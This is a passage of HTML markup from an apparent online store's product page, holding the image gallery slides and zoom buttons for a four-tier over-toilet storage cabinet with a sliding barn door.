        <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386762764582__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123486650662">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386762764582__main-36123497595174"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386762764582__main-36123497595174"
            data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386762764582__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123497595174">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386762764582__main-36123506999590"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386762764582__main-36123506999590"
            data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386762764582__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123506999590">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386762764582__main-36123508474150"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386762764582__main-36123508474150"
            data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386762764582__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123508474150">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386762764582__main-36123511980326"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386762764582__main-36123511980326"
            data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386762764582__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123511980326">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386762764582__main-36123513651494"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386762764582__main-36123513651494"
            data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=1346 1346w, 